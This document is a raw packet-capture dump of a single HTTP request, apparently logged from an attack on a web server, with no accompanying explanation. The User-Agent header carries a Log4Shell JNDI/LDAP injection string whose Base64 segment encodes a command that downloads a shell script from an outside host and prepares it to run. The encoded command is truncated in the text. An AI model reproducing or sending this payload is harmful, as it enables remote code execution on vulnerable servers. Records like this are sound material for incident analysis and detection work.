 Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown, id 0
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Len: 381
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb…
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://198.71.247.91/]
[HTTP request 1/1]
[Response in frame: 446]